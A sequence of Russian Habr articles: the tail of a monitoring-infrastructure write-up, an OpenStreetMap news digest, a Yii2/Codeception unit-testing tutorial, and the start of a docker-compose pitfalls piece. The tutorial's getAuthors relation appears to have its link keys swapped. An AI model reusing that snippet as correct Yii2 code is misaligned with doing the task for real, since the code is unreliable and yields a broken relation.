)
ENGINE = ReplicatedGraphiteMergeTree (
'/clickhouse/tables/{cluster}/data_reverse',
'{replica}',
'graphite_rollup'
) PARTITION BY Date
ORDER BY (Path, Time)
SETTINGS index_granularity = 4096
```
Чтобы направлять в неё данные, мы добавили в конфигурационный файл приложения [carbon-clickhouse](https://github.com/lomik/carbon-clickhouse) новую секцию.
```
[upload.graphite_reverse]
type = "points-reverse"
table = "graphite.data_reverse"
threads = 2
url = "http://systemXXX:XXXXXXX@localhost:8123/"
timeout = "60s"
cache-ttl = "6h0m0s"
zero-timestamp = true
```
Чтобы удалять партиции старше двух дней, мы написали задание cron. Оно выглядит примерно так.
```
1 12 * * * clickhouse-client -q "select distinct partition from system.parts where active=1 and database='graphite' and table='data_reverse' and max_date
```
Чтобы читать из таблицы данные, в конфигурационном файле [graphite-clickhouse](https://github.com/lomik/graphite-clickhouse) добавили секцию:
```
[[data-table]]
table = "graphite.data_reverse"
max-age = "48h"
reverse = true
```
В результате мы имеем таблицу с 100% данных, реплицированных на все шесть серверов, которые обрабатывают всю читающую нагрузку от запросов с окном менее двух суток (а таких у нас 95%). А также мы имеем шардированную таблицу с 1/3 данных на каждом шарде, обеспечивающую чтение всех исторических данных. И пусть таких запросов кратно меньше, нагрузка от них значительно выше.
Что же происходит с CPU?! В результате роста объемов записываемых и читаемых данных в кластере Graphite, выросла и суммарная CPU-нагрузка на серверы. Выглядит она примерно так.
[](https://habrastorage.org/webt/_u/mg/m3/_umgm3dd9lgetkopu45jjrqqodw.png)
Хочется обратить внимание на следующий нюанс: половина CPU уходит на парсинг и первичную обработку метрик в [carbon-c-relay](https://github.com/grobian/carbon-c-relay) (v3.2 от 2018-09-05, отвечает за транспорт метрик), который размещен на трёх серверах из шести. Как видно по графику, именно эти три сервера и находятся в ТОПе.
Алертинг
========
В качестве системы алертинга у нас по-прежнему [Moira](https://github.com/moira-alert) и написанный под неё [moira-client](https://github.com/moira-alert/python-moira-client). Для гибкого управления триггерами, нотификациями и эскалациями, мы используем декларативное описание, которое назвали alert.yaml. Оно генерируется автоматически при создании сервиса через PaaS (подробнее об этом можно почитать в статье Вадима Мадисона [«Что мы знаем о микросервисах»](https://habr.com/ru/company/avito/blog/454780/)) и размещается в его репозитории. Для работы с alert.yaml мы сделали обвязку над moira-client и назвали её alert-autoconf (планируем заопенсорсить). В сборке сервиса в TeamCity есть шаг с экспортом триггеров и нотификаций в Moira через alert-autoconf. При коммите изменений в alert.yaml запускаются автотесты, которые проверяют валидность yaml-файла, а также делают запросы в Graphite по каждому шаблону метрик с целью проверить их корректность.
Для инфраструктурных команд, не использующих PaaS, мы организовали отдельный репозиторий под названием Alerting. В нем сделали структуру вида: Команда/Проект/alert.yaml. К каждому alert.yaml мы генерируем отдельную сборку в TeamCity, которая прогоняет тесты и пушит содержимое alert.yaml в Moira.
Таким образом все наши сотрудники могут управлять своими триггерами, нотификациями и эскалациями, используя единый подход.
Так как раньше у нас уже были триггеры, заведённые через GUI, мы реализовали возможность выгрузить их в формате yaml. Содержимое полученного yaml-документа можно вставить в alert.yaml практически без дополнительных преобразований, после чего запушить изменения в мастер. В ходе сборки alert-autoconf поймет, что такой триггер уже существует и зарегистрирует его в нашем реестре в Redis.
А ещё не так давно мы обзавелись дежурной сменой инженеров 24х7. Для того, чтобы передать триггеры им на обслуживание, достаточно в своем alert.yaml корректно заполнить описание «что делать, если ты это видишь», поставить тег [24x7] и запушить изменения в мастер. После раскатки alert.yaml'а все описанные в нем триггеры автоматически попадут под круглосуточное наблюдение смены 24х7. У — Упрощай! Красота!
Сбор бизнес-метрик
==================
С момента выхода прошлой [статьи](https://habr.com/ru/company/avito/blog/354714/) про сбор и обработку бизнес-метрик наш [bioyino](http://bit.ly/2Noxg1M) стал ещё лучше.
1. Вместо выбора лидера через [Consul](https://www.consul.io/) используется встроенный [Raft](https://github.com/Albibek/raft-consensus).
2. Корректно обрабатываются [теги в формате Graphite](https://graphite.readthedocs.io/en/latest/tags.html).
3. Появилась возможность использовать [bioyino](https://github.com/avito-tech/bioyino) (StatsD-server) в качестве агента.
4. Для подсчета уникальных значений поддерживается формат "set".
5. Финальную агрегацию метрик можно делать в несколько потоков.
6. Данные можно отправлять в Graphite чанками в несколько параллельных соединений.
7. Исправлены все найденные баги.
Сейчас это работает так.
Мы стали активно внедрять StatsD-агенты рядом со всеми крупными крупными генераторами метрик: в контейнерах с инстансами монолита, в подах k8s рядом с сервисами, на хостах с инфраструктурными компонентами и т. д.
Statsd-агент размещается рядом с приложением. Он принимает метрики от этого приложения всё так же по UDP, но уже не используя сетевую подсистему (за счёт оптимизаций в ядре Linux). Все события предагрегируются, и собранные данные ежесекундно (интервал можно настроить) отправляются в основной кластер серверов StatsD (bioyino0[1-3]) в формате Cap’n Proto.
Дальнейшая обработка и агрегация метрик, выбор лидера в StatsD-кластере и отправка лидером метрик в Graphite практически не изменились. Про это вы можете подробно прочитать [в нашей прошлой статье](https://habr.com/ru/company/avito/blog/354714/).
Что же касается цифр, то они следующие.
*График полученных StatsD-событий*
[](https://habrastorage.org/webt/m2/td/56/m2td56sycgexhmsupyp7nfmp2hw.png)

*График метрик, отправленных из StatsD в Graphite*
[](https://habrastorage.org/webt/m2/td/56/m2td56sycgexhmsupyp7nfmp2hw.png)
Итого
=====
Общая схема взаимодействия компонентов мониторинга на данный момент выглядит так.
[](https://habrastorage.org/webt/n6/ym/-b/n6ym-bcuyt3a3ctoda93lassduo.png)
Суммарное количество значений метрик: 2 189 484 898 474.
Общая глубина хранения метрик: 3 года.
Количество уникальных имен метрик: 6 585 413 171.
Количество триггеров: 1053, они обслуживают от 1 до 15k метрик.
**Планы на ближайшее будущее:**
* начать переводить продуктовые сервисы на тегированную схему хранения метрик;
* добавить в кластер Graphite еще три сервера;
* подружить Moira с [персистентной тканью](https://habr.com/ru/company/avito/blog/462937/);
* [найти](http://bit.ly/2NkYzuF) ещё одного разработчика в команду мониторинга.
Буду рад комментариям и вопросам здесь — пишите. А ещё я буду [выступать 7 ноября на Highload++](https://www.highload.ru/moscow/2019/abstracts/5745), если будете там, можем пообщаться. | https://habr.com/ru/post/467995/ | null | ru | null |
# Новости из мира OpenStreetMap № 461 (14.05.2019-20.05.2019)

*Можно ли избежать дорожного движения в городе?[1](#wn461_20136) | Hans Hack map data OpenStreetMap*
Картографирование
-----------------
* Новая схема тегирования [`police=*`](https://wiki.openstreetmap.org/wiki/Proposed_features/tag:Police) [утверждена](https://lists.openstreetmap.org/pipermail/tagging/2019-May/045284.html) 30 голосами.
Сообщество
----------
* Вот уже несколько недель подряд блоги на osm.org подвергаются спам-атаке. Некоторые члены сообщества предлагают принять [контрмеры](https://github.com/openstreetmap/openstreetmap-website/issues/2218), например, ввести премодерацию дневников всех новых участников проекта. Пользователь alexkemp, который уже ранее поднимал эту тему на форуме, [предполагает](https://www.openstreetmap.org/user/alexkemp/diary/338244), что текущая волна спама — это только начало.
* Фонд OSM в Японии [провел встречу](https://www.facebook.com/events/336563977060166/) с целью сплочения местного сообщества, в которой приняли участие, как члены совета этого фонда, так и простые картографы. Было озвучено много предложений по развитию сообщества, в том числе и о повышении качества организации картопати и продвижении OSM.
* Илья Зверев в своем блоге «ШТОСМ» [размышляет](https://t.me/shtosm/218) (ссылка ведет на пост в Telegram-канале) о том, зачем в XXI веке могут понадобиться бумажные карты.
События
-------
* Как [сообщает](https://twitter.com/laura_mugeha/status/1129686609484558336?s=19) Лаура Мугеха в своем Твиттере, в настоящее время в программе конференции [«SotM Africa»](https://2019.stateofthemap.africa/), которая пройдет 22-24 ноября 2019 года в городе Гран-Басаме (Кот-д'Ивуар), не хватает мастер-классов. Они ждут заявок от всех желающих.
* На конференцию [«State of the Map»](https://2019.stateofthemap.us/) в США, которая пройдет 6-8 сентября 2019 года в городе Миннеаполис (штат Минесота), поступил доклад всего лишь от одной женщины. При этом организаторы [хотят](https://twitter.com/sotmus/status/1126986531997147136), чтобы не менее половины всех выступлений были подготовлены женщинами.
Образование
-----------
* Исследовательская группа GIScience Гейдельбергского университета на примере тегов, связанных со здравоохранением, [изучала](http://k1z.blog.uni-heidelberg.de/2019/05/16/exploring-osm-history-the-example-of-health-realted-amenities/) то, как изменяются данные в OSM с течением времени. Результаты исследования позволили глубже и лучше понять типичные модели картографирования, в том числе понять причины наполнения определенных территорий этими тегами, появления спецификаций (`amenity=hospital` -> `amenity=clinic`), а также показали, что подобные теги начинают беспорядочно использоваться, если той или иной стране начинает оказывать гуманитарная помощь.
Карты
-----
* Можно ли избежать дорожного движения в городе? Ганс Хак [сделал](https://twitter.com/hnshck/status/1128192403335188485) [карту](http://hanshack.com/rueckzugsorte/) Берлина, показывающую места, которые наиболее удалены от дорог.
* Публичный швейцарский геопортал, который недавно представил тестовую [векторную карту](https://test.map.geo.admin.ch/mobile.html?lang=en&topic=ech&layers=ch.swisstopo.zeitreihen,ch.bfs.gebaeude_wohnungs_register,ch.bav.haltestellen-oev,ch.swisstopo.swisstlm3d-wanderwege&layers_visibility=false,false,false,false&layers_timestamp=18641231,,,) на основе OSM, [обновил карту](https://twitter.com/swiss_geoportal/status/1130507291143430144) с помощью механизма рендеринга Mapbox. Джефф Коннен из Люксембурга сообщил, что [geoportail.lu](https://geoportail.lu/en/) «скопирует» это. Гонза из Аргентины отметил в своем Twitter'e, что сайт [mapa.ign.gob.ar](http://mapa.ign.gob.ar/) также [интегрировал](https://twitter.com/zalitoar/status/1130674743500259328) OSM в свою базовую карту.
* Greenpeace сделал [карту качества воздуха](https://maps.greenpeace.org/airpollution/) в городах России. В качестве основы использован OpenStreetMap.
Открытые данные
---------------
* Мэрия города Тольятти (Самарская область) еще год назад сделала свой официальный ГИС-портал [«ЕМГИС»](http://emgis.ru) открытым. Она не только перевела его на лицензию Creative Commons Attrubution 4.0 Int., но и [разрешила](https://wiki.openstreetmap.org/wiki/RU:%D0%92%D0%B8%D0%BA%D0%B8%D0%9F%D1%80%D0%BE%D0%B5%D0%BA%D1%82_%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D1%8F/%D0%95%D0%9C%D0%93%D0%98%D0%A1) OSM-сообществу использовать его данные для нужд проекта.
Программное обеспечение
-----------------------
* OSGeoLive 13.0 перешел к альфа тестированию, а потому разработчики [ищут](https://lists.osgeo.org/pipermail/osgeolive/2019-May/013820.html) добровольцев-тестеров. [OSGeoLive](https://live.osgeo.org/en/) — это Live (работает без установки) дистрибутив Linux на базе Lubuntu, в котором собраны различные ГИС-программы с открытым исходным кодом.
* [Peermaps](https://peermaps.org/) — это проект по созданию автономного картосервиса, в основе которого будет лежать технология распределенной сети. Его разработчики считают, что их проект станет альтернативой коммерческим поставщикам карт, например, таким как Google Maps. Они планируют использовать методы одноранговой сети (P2P) для совместного хранения файлов. Проект уже получил финансирования для создания прототипа, который будет представлять собой постоянно обновляемую карту на основе данных из OSM.
* Российские осмеры [Александр Панкратов](https://www.openstreetmap.org/user/Sowa1980) и [Александр Истомин](https://www.openstreetmap.org/user/Alexander-II) разработали стиль для JOSM — [«Building\_Levels\_Labels»](https://josm.openstreetmap.de/wiki/Styles/Building_Levels_Labels), который подсвечивает объекты, у которых не указаны этажи.
А вы знаете…
------------
* …что в блоге Паскаля Нейса вышел пост [#100](https://neis-one.org/2019/05/100-thank-you/)? [Инструменты](http://resultmaps.neis-one.org/), разработанные Паскалем, стали неотъемлемой частью экосистемы OSM.
* …О том, что российская компания NextGIS разработала интерактивную карту, показывающую [динамику политических границ России](http://map.runivers.ru/) и ее предшественников. Также ее разработчики детально [рассказали](http://nextgis.com/blog/runivers/), как они работала над этим проектом.
* …как отмечать магазины, где продаются веганские, халяльные, кошерные или безглютеновые продукты? Используйте для этого следующие [ключи](https://wiki.openstreetmap.org/wiki/Key:diet): `diet:vegan`, `diet:halal`, `diet:kosher`, `diet:gluten_free`. Не нашли нужный ключ? Тогда посмотрите [здесь](https://taginfo.openstreetmap.org/search?q=diet%3A).
* Старожилы OSM, наверное, помнят, что сервис [«Maxheight»](http://maxheight.bplaced.net/overpass/map.html) был создан в 2012 году. Сейчас он не только показывает, где не хватает тега `maxheight=*`, но и научился отображать другие теги, которые так или иначе связаны с движением грузового транспорта. На Wiki можно [прочитать](https://wiki.openstreetmap.org/wiki/Maxheight_Map) о том, как с помощью этого сервиса можно улучшить OSM.
Другие «гео» события
--------------------
* Некоммерческая организация «Amnesty International» с помощью спутниковых карт и привлечения добровольцев проанализировала авиаудары по сирийскому городу Ракка (проект "[Strike Tracker](https://decoders.amnesty.org/projects/strike-tracker)"). Данные для этого проекта собирали более 3 тысяч добровольцев. Результаты работы размещены на [сайте проекта](https://raqqa.amnesty.org/), где вы также сможете найти карту, которая выполнена на основе OSM.
* Проект Mapillary #CompleteTheMap возобновляет свою работу в июне. Подробнее [читайте](https://blog.mapillary.com/update/2019/05/14/complete-the-map-v.html) об этом в блоге компании.
* Microsoft анонсировал выпуск версии игры Minecraft с [дополненной реальностью](https://en.wikipedia.org/wiki/Augmented_reality), которая будет называться "[*Minecraft Earth*](https://en.wikipedia.org/wiki/Minecraft_Earth)". Это заявление широко освещалось в СМИ, например, в [Wired](https://www.wired.com/story/minecraft-earth-wants-to-be-the-next-pokemon-go-but-bigger/) и [CNN](https://edition.cnn.com/2019/05/17/tech/minecraft-earth/index.html). Ожидается, что игра вместо GPS будет использовать технологию *Spatial Anchors*, реализованную в Microsoft Azure, которая представляет из себя сочетание возможностей системы Azure и данных OpenStreetMap. Посмотрим, как игра повлияет на OSM. Напомним, ранее похожие игры (Ingress и Pokémon GO) были выпущены компанией Niantic.
* Garmin [выпустил](https://www.engadget.com/2019/05/17/garmins-gps-designed-off-road-explorers-overlander/) навигатор — Garmin Overlander (€699), в котором предустановлена топографическая карта на основе данных из OSM. О том, что карта выполнена с помощью OSM упоминается в [в немецком пресс-релизе](https://www.garmin.com/de-DE/newsroom/pressreleases/mit-dem-garmin-overlander-das-unbekannte-entdecken-2875219)  (автоматический [перевод](https://translate.google.com/translate?sl=de&tl=ru&u=https://www.garmin.com/de-DE/newsroom/pressreleases/mit-dem-garmin-overlander-das-unbekannte-entdecken-2875219)).
---
Общение российских участников OpenStreetMap идёт в [чатике](https://t.me/ruosm) Telegram и на [форуме](http://forum.openstreetmap.org/viewforum.php?id=21).
Также есть группы в социальных сетях [ВКонтакте](https://vk.com/openstreetmap), [Facebook](https://www.facebook.com/openstreetmap.ru), но в них в основном публикуются новости.
[Присоединяйтесь к OSM!](https://www.openstreetmap.org/user/new) | https://habr.com/ru/post/453490/ | null | ru | null |
# Модульное тестирование поведения Yii2 с помощью Codeception
В разработке программного обеспечения написание автоматических тестов часто отодвигается на второй план более насущными проблемами. Так и в моем случае, код писать приходилось, а тесты к нему — нет. При этом давно хотелось попробовать модульное тестирование собственного кода, а тут под руку подвернулось поведение [Yii2 ManyToMany Behavior](https://github.com/voskobovich/ManyToManyBehavior), о котором [уже писали на Хабре](http://habrahabr.ru/post/244709/). Это поведение я сначала немного расширил, а затем решил собрать комплект тестов.
Сами тесты, в том числе те, о которых идет речь в этой статье, можно посмотреть в репозитории по ссылке выше. Все команды выполнялись под Windows с глобально установленным composer, но я думаю, что разработчики, пользующиеся Linux, без затруднений смогут адаптировать их под себя.
Далее мы рассмотрим настройку Codeception с модулем для Yii2 и создание тестов для поведения.
Зачем тестировать?
------------------
Стоят ли автоматические тесты времени, потраченного на их разработку? Трудно ответить однозначно.
Когда я решил поучаствовать в разработке Yii2 ManyToMany Behavior, функционал по работе со связями типа 1-N был реализован частично и не проверен. Как минимум, мне надо было убедиться, что существующий код работает. Если бы я не написал автоматические тесты, все равно бы пришлось создавать какое-то приложение Yii2, подключать к его моделям поведение, а затем на каких-то тестовых данных проверять, работает ли оно. С этой точки зрения тесты выгодны, так как затраты на написание самих тестов — это капля в море по сравнению с подготовкой тестовых данных и тестового приложения. Кроме того, разрабатываемое поведение — достаточно простая штука, для работы которой нужен только стандартный код Yii2, который практически гарантированно работоспособен. Это сильно облегчает подготовку тестов.
В моем случае автоматически тесты себя оправдали. Как оказалось, разрешая конфликт при объединении веток, я что-то испортил, и связи 1-N перестали сохраняться. Благодаря тесту, я быстро нашел ошибку и исправил ее.
Что тестируем?
--------------
Поведение, которое мы рассматриваем, позволяет при сохранении модели также сохранять ее связи с другими моделями. Для примера рассмотрим простую структуру данных, состоящую из книг (**Book**), авторов (**Author**) и отзывов на книги (**Review**). Книги и авторы связаны как N-N, то есть у книги может быть много авторов, а у автора — много книг. Книги и отзывы связаны как 1-N, то есть у книги может быть много отзывов, но каждый отзыв может относиться только к одной книге.

Во время тестирования мы будем сохранять одну книгу со всеми ее связями. При сохранении модели нужно рассмотреть несколько возможных вариантов входных данных:
1. Непустой массив идентификаторов связанной модели. При этом должны быть удалены старые связи и созданы новые.
2. Пустой массив, в результате чего должны быть удалены старые связи.
3. Полное отсутствие данных, соответствующее, например, форме редактирования книги, в которой нет полей, относящихся к авторам. В этом случае поведение не должно делать ничего, то есть существующие связи не должны измениться.
Необходимо проверить работоспособность поведения во всех трех случаях.
Особенности, связанные с Yii2
-----------------------------
Так как поведение предназначено для совместной работы с Yii2, тестировать его без остального фреймворка нет смысла. Для тестирования мы фактически создадим консольное приложение Yii2, а в нем будем оперировать моделями. Считаем модель из базы данных, передадим ей нужные параметры, сохраним, снова считаем из базы, и проверим, правильно ли она сохранилась.
Разумеется, для тестирования нам понадобится база данных. К счастью, для нашей задачи необязательно иметь отдельный сервер баз данных. Будет достаточно воспользоваться СУБД SQLite, которая поддерживается Yii2 и хранит базу в файле. Сами же тестовые данные будут храниться в виде дампа, который загружается перед каждым тестом.
Настройка Codeception
---------------------
Для начала с помощью composer выполним глобальную установку codeception:
```
composer global require codeception/codeception
```
Теперь подготовим все необходимое для тестирования нашего поведения. В директории с поведением уже есть файл **composer.json**, в котором дано описание поведения и его зависимостей. Добавим к нему библиотеку **yii2-codeception**:
```
composer require --dev yiisoft/yii2-codeception
```
Затем выполним инициализацию окружения **codeception** в директории поведения:
```
codecept bootstrap --customize
```
Имя актора (**actor**) можно оставить по умолчанию (**Tester**), а набор тестов (**suite**) нам понадобится только один — **unit**.
Появится директория **tests** и файл **codeception.yml**, в котором мы зададим нужные нам параметры. Параметры по умолчанию нас вполне устраивают, за исключением подключения к базе данных.
```
actor: Tester
paths:
tests: tests
log: tests/_output
data: tests/_data
helpers: tests/_support
settings:
bootstrap: _bootstrap.php
colors: false
memory_limit: 1024M
modules:
config:
Db:
dsn: 'sqlite:tests/_output/temp.db'
user: ''
password: ''
dump: tests/_data/dump.sql
```
Теперь нужно настроить набор тестов **unit** в файле **tests/unit.suite.yml**:
```
class_name: UnitTester
modules:
enabled: [Asserts, Db]
```
Модуль **UnitHelper**, который был включен по умолчанию, нам не понадобится, зато мы добавили **Asserts** и **Db**. Теперь построим окружение с учетом выбранных модулей:
```
codecept build
```
Наконец, нужно настроить автозагрузчик Yii2 в файле **tests/\_bootstrap.php**:
```
defined('YII_DEBUG') or define('YII_DEBUG', true);
defined('YII_ENV') or define('YII_ENV', 'dev');
require_once __DIR__ . implode(DIRECTORY_SEPARATOR, ['', '..', 'vendor', 'autoload.php']);
require_once __DIR__ . implode(DIRECTORY_SEPARATOR, ['', '..', 'vendor', 'yiisoft', 'yii2', 'Yii.php']);
Yii::setAlias('@tests', __DIR__);
Yii::setAlias('@data', __DIR__ . DIRECTORY_SEPARATOR . '_data');
```
Перед тем, как писать тесты, нужно подготовить дамп базы данных и создать классы моделей.
Подготовка дампа базы данных
----------------------------
Для создания структуры базы данных удобно использовать визуальный инструмент, такой как [DB Browser for SQLite](http://sqlitebrowser.org/).
Создаем таблицы **book**, **author**, **review** и **book\_has\_author**, заполняем их тестовыми данными. Затем делаем дамп и сохраняем его в **tests/\_data/dump.sql**.
Мой дамп выглядит следующим образом:
```
BEGIN TRANSACTION;
CREATE TABLE "review" (
`id` INTEGER NOT NULL PRIMARY KEY AUTOINCREMENT,
`book_id` INTEGER,
`comment` VARCHAR(150) NOT NULL,
`rating` INTEGER NOT NULL
);
INSERT INTO `review` VALUES (1,3,'Старая книга, не потерявшая актуальность.',5);
INSERT INTO `review` VALUES (2,3,'Одобряю!',5);
INSERT INTO `review` VALUES (3,3,'Неплохо.',4);
INSERT INTO `review` VALUES (4,5,'Хлам!',2);
CREATE TABLE "book_has_author" (
`book_id` INTEGER NOT NULL,
`author_id` INTEGER NOT NULL
);
INSERT INTO `book_has_author` VALUES (1,1);
INSERT INTO `book_has_author` VALUES (1,2);
INSERT INTO `book_has_author` VALUES (2,1);
INSERT INTO `book_has_author` VALUES (2,3);
INSERT INTO `book_has_author` VALUES (3,4);
INSERT INTO `book_has_author` VALUES (4,5);
INSERT INTO `book_has_author` VALUES (4,6);
INSERT INTO `book_has_author` VALUES (5,9);
CREATE TABLE "book" (
`id` INTEGER NOT NULL PRIMARY KEY AUTOINCREMENT,
`name` VARCHAR(150) NOT NULL,
`year` INTEGER NOT NULL
);
INSERT INTO `book` VALUES (1,'Основы агрономии и ботаники.',2004);
INSERT INTO `book` VALUES (2,'Ботаника: учеб для с/вузов.',2005);
INSERT INTO `book` VALUES (3,'Краткий словарь ботанических терминов.',1964);
INSERT INTO `book` VALUES (4,'Ботаника с основами геоботаники.',1979);
INSERT INTO `book` VALUES (5,'Ботаника. Систематика высших или наземных растений.',2004);
CREATE TABLE "author" (
`id` INTEGER NOT NULL PRIMARY KEY AUTOINCREMENT,
`name` VARCHAR(150) NOT NULL
);
INSERT INTO `author` VALUES (1,'Андреев Н.Г.');
INSERT INTO `author` VALUES (2,'Андреев Л.Н.');
INSERT INTO `author` VALUES (3,'Родман Л.С.');
INSERT INTO `author` VALUES (4,'Викторов Д.П.');
INSERT INTO `author` VALUES (5,'Суворов В.В.');
INSERT INTO `author` VALUES (6,'Воронов И.Н.');
INSERT INTO `author` VALUES (7,'Еленевский А.Г.');
INSERT INTO `author` VALUES (8,'Соловьева М.П.');
INSERT INTO `author` VALUES (9,'Тихомиров В.Н.');
COMMIT;
```
Конфигурирование приложения
---------------------------
Так как наше поведение будет тестироваться в рамках консольного приложения, нужно подготовить для него конфигурацию. Создаем файл **tests/unit/\_config.php**:
```
php
return [
'id' = 'app-console',
'class' => 'yii\console\Application',
'basePath' => \Yii::getAlias('@tests'),
'runtimePath' => \Yii::getAlias('@tests/_output'),
'bootstrap' => [],
'components' => [
'db' => [
'class' => '\yii\db\Connection',
'dsn' => 'sqlite:'.\Yii::getAlias('@tests/_output/temp.db'),
'username' => '',
'password' => '',
]
]
];
```
Создание моделей
----------------
Файлы классов моделей создаем в директории **tests/\_data**, и задаем им **namespace data**. Чтобы не делать это вручную, я в другой директории развернул шаблон приложения **basic**, подключил его к базе данных и создал классы с помощью **gii**.
Важно, чтобы в модели **Book** были объявлены нужные отношения:
```
public function getAuthors()
{
return $this->hasMany(Author::className(), ['id' => 'book_id'])
->viaTable('book_has_author', ['author_id' => 'id']);
}
public function getReviews()
{
return $this->hasMany(Review::className(), ['book_id' => 'id']);
}
```
Туда же добавляем и поведение:
```
public function behaviors()
{
return
[
[
'class' => \voskobovich\behaviors\ManyToManyBehavior::className(),
'relations' => [
'author_list' => ['authors'],
'review_list' => ['reviews'],
]
]
];
}
```
Обязательно указываем валидатор для атрибутов, которые создаются поведением:
```
public function rules()
{
return [
[['author_list', 'review_list'], 'safe'],
...
```
Теперь можно писать сами тесты.
Создание тестов
---------------
В **codeception** тест-кейсы оформляются как классы. Чтобы работать с объектами Yii2 нужно создать класс, унаследованный от **yii\codeception\TestCase**. Имя класса и имя файла должны заканчиваться на **Test**.
В файле **tests/unit/BehaviorTest.php** создадим тест-кейс **BehaviorTest**, а в нем метод **testSaveManyToMany**, проверяющий, сохраняется ли корректный набор данных для связи N-N:
```
class BehaviorTest extends \yii\codeception\TestCase
{
public $appConfig = '@tests/unit/_config.php';
public function testSaveManyToMany()
{
//load
$book = Book::findOne(5);
//simulate form input
$post = [
'Book' => [
'author_list' => [7, 9, 8]
]
];
$this->assertTrue($book->load($post), 'Load POST data');
$this->assertTrue($book->save(), 'Save model');
//reload
$book = Book::findOne(5);
//must have three authors
$this->assertEquals(3, count($book->authors), 'Author count after save');
//must have authors 7, 8, and 9
$author_keys = array_keys($book->getAuthors()->indexBy('id')->all());
$this->assertContains(7, $author_keys, 'Saved author exists');
$this->assertContains(8, $author_keys, 'Saved author exists');
$this->assertContains(9, $author_keys, 'Saved author exists');
}
...
```
Мы выполняем действия, которые обычно связаны с сохранением формы. Определенные данные приходят из запроса (переменная **$post**). Метод **load()** используется для записи этих данных в атрибуты модели. Затем модель сохраняется с помощью метода **save()**.
После наших манипуляций у книги должно появиться три автора с ключами 7, 8 и 9, что и проверяется.
Аналогично описываются и остальные тесты, например, сохранение пустого набора даных для связи 1-N:
```
public function testResetOneToMany()
{
//load
$book = Book::findOne(3);
//simulate form input
$post = [
'Book' => [
'review_list' => []
]
];
$this->assertTrue($book->load($post), 'Load POST data');
$this->assertTrue($book->save(), 'Save model');
//reload
$book = Book::findOne(3);
//must have zero reviews
$this->assertEquals(0, count($book->reviews), 'Review count after save');
}
```
Если выполнить **codecept run**, система проведет все доступные тесты и отчитается об их результатах:
```
Codeception PHP Testing Framework v2.0.11
Powered by PHPUnit 4.5.0 by Sebastian Bergmann and contributors.
Unit Tests (2) --------------------------------------------------------------------------------------
Test save many to many (BehaviorTest::testSaveManyToMany) Ok
Test reset one to many (BehaviorTest::testResetOneToMany) Ok
-----------------------------------------------------------------------------------------------------
Time: 390 ms, Memory: 9.00Mb
OK (2 tests, 9 assertions)
```
Выводы
------
Попробовав модульное тестирование в деле, я вижу, насколько полезным оно оказалось при разработке разных надстроек и дополнений. Иными словами, тестировать таким образом поведение — удобно, но покрывать модульными тестами весь код своего проекта я бы не стал.
Одна из проблем модульного тестирования, с которой я столкнулся — необходимость выдумывать условия, при которых проверяется код. Когда смотришь на то, что ты написал сам, сложно представить себе, где оно может сломаться. Мне кажется, что здесь бы помог взгляд со стороны.
В любом случае, я могу с уверенностью сказать, что при написании кода, который будет затем многократно использоваться в других проектах, модульное тестирование решает массу проблем и однозначно окупает время, потраченное на его подготовку. | https://habr.com/ru/post/254509/ | null | ru | null |
# Вы неправильно используете docker-compose
Вот краткое изложение некоторых кардинальных "грехов", которые я совершил при использовании docker-compose.
Вы познакомились с docker-compose либо по собственному выбору, либо по необходимости. Вы используете его некоторое время, но считаете его неуклюжим. Я здесь, чтобы сказать вам: "Вы, вероятно, неправильно его используете".
Хорошо, возможно я преувеличиваю. Я не думаю, что на самом деле существует стопроцентно правильный или неправильный способ его использования: локальные сборки и настройки для разработчиков, как правило, имеют разные порой необычные требования, и поэтому стандарт не всегда соответствует реальности. Пожалуйста, отнеситесь к статье с соответствующим скептицизмом.
В любом случае, вот краткое изложение некоторых из кардинальных "грехов", которые я совершил при использовании docker-compose.
В этой статье я сосредоточусь на сценариях использования, связанных с интеграционным тестированием и использованием docker-compose в качестве среды разработки. Я думаю, что для производственного использования docker-compose обычно не подходит.
Грех №1: Вы используете сеть хоста
----------------------------------
Одна из первых вещей, которые новички находят обременительными - это использование сетей Docker. Это еще один уровень знаний, который нужно добавить в свой багаж после того, как вы привыкнете к основам `docker build` и `docker run` ... и, честно говоря, зачем вам вообще разбираться в этих сетях Docker? Все нормально работает через сеть хоста, правда? Неправильно!
Использование сети хоста означает, что вам необходимо зарезервировать определенные порты для различных микросервисов, которые вы используете. Если вам доведется поднять два стека, которые имеют одинаковые порты - не повезло. Если вы хотите создать две версии одного и того же стека - не повезло. Вы хотите протестировать поведение определенного сервиса, когда у него несколько реплик?
По умолчанию docker-compose запускает свои контейнеры в отдельной сети с именем имякаталога\_default. Так что на самом деле вам не нужно делать ничего особенного, чтобы воспользоваться преимуществами сетей Docker.
Эта сеть сразу дает вам ряд преимуществ:
* Эта сеть более изолирована от вашей сети хоста, поэтому маловероятно, что особенности вашего системного окружения приведут к изменению поведения настройки сборки. У вас есть доступ к Интернету, но любые порты, которые вы хотите сделать доступными с хоста, должны быть объявлены с привязкой порта.
* Если служба начинает прослушивать 0.0.0.0 (как должны делать контейнеры), то настройка сети хоста откроет этот порт в вашей локальной сети. Если вы используете сеть Docker, она предоставит доступ только к этому порту.
* Сервисы смогут общаться, используя их имена в качестве имен хостов. Итак, если у вас есть служба с именем db и в ней есть служба, прослушивающая порт 5432, вы можете получить к ней доступ из любой другой службы через db: 5432. Обычно это более понятно, чем localhost: 5432. А поскольку нет риска конфликта портов localhost, у нас больше шансов избежать ошибок при использовании портов в разных проектах.
* Большинство портов не нужно открывать для хоста - это означает, что они не конкурируют за глобальные ресурсы, если вам нужно увеличить количество контейнеров с помощью `--scale`.
Грех №2: Вы привязываете порты к 0.0.0.0 хоста
----------------------------------------------
Я видел это везде, вы видели это везде, все видели это везде: привязка портов как 8080:8080. На первый взгляд это выглядит безобидно. Но дьявол кроется в деталях. Эта чрезвычайно распространенная привязка портов не просто перенаправляет порт контейнера на локальный хост - она перенаправляет его, чтобы он был доступен на каждом сетевом интерфейсе в вашей системе, включая все, что вы используете для подключения к Интернету.
Это означает, что очень вероятно, что ваши контейнеры разработки постоянно прослушивают вашу локальную сеть - когда вы дома, когда вы в офисе или когда вы находитесь в McDonald’s. Это всегда доступно. Это может быть опасно. Не делай этого.
«Но я использую ufw, мои порты по умолчанию недоступны».
Это может быть правдой, но если вы используете эту настройку docker-compose в команде, у одного из ваших товарищей по команде может не быть брандмауэра на своем ноутбуке.
Исправить очень просто: просто добавьте 127.0.0.1: впереди. Так, например, 127.0.0.1:8080:8080. Это просто указывает докеру, чтобы он открывал порт только для петлевого сетевого интерфейса и ничего больше.
Грех №3: Вы используете helthy для координации запуска служб
--------------------------------------------------------------
